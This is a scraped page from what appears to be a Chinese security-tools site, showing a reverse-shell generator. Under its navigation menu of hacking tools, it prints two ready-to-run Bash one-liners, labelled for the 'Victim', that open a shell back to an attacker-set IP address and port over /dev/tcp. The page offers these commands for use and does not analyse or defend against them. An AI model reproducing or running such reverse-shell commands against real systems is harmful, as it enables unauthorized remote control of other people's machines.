 https://forum.ywhack.com/shell.php
首页 AI Screeps World Screeps Arena c PlayGame 信息收集工具 工具网站 毕业设计 武器库 靶场 摄像头 云服务器
Home | --=≡ 全部 ≡=-- | 在线工具 进程识别 编码转换 资产分拣 IP 分拣 反弹shell 文件下载 在线解密 Windows 命令
安全资料库 资产搜索 美化代码转图
新版反弹shell在线生成：https://forum.ywhack.com/reverse-shell/
IP: 192.168.29.201 Port: 9999 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/192.168.29.201/9999 0>&1
Copy
/bin/bash -i > /dev/tcp/192.168.29.201/9999 0<& 2>&1